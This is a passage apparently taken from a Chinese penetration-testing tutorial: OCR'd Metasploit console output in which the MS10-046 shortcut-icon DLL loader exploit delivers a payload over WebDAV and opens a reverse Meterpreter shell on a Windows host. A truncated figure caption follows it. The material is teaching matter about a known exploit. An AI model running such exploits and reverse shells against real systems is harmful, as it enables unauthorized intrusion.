 Session Edit View Bookmarks Settings Help
[*] Sending DLL payload 10.23.0.4:1053 ...
[*] Received WebDAV PROPFIND request from 10.23.0.4:1053 /owhBPhxMJ/ikXAlYKpV.dl
l.123.Manifest
[*] Sending 404 for /owhBPhxMJ/ikXAlYKpV.dll.123.Manifest ...
[*] Sending stage (749056 bytes) to 10.23.0.4
[*] Meterpreter session 1 opened (10.23.0.3:4444 -> 10.23.0.4:1054) at Fri Jan 2
1 23:11:14 +0800 2011
[*] Sending UNC redirect to 10.23.0.2:7385 ...
[-] Unexpected request method encountered: POST
Interrupt: use the 'exit' command to quit
msf exploit(ms10_046_shortcut_icon_dllloader) > back
msf > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 SOHO\jerry @ SOHO 10.23.0.3:4444 -> 10.23.0.4:1054
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Shell
图 9—42 成功调用反向溢出 Shell
所示，由于之前设置为 Metasploit 内置的特殊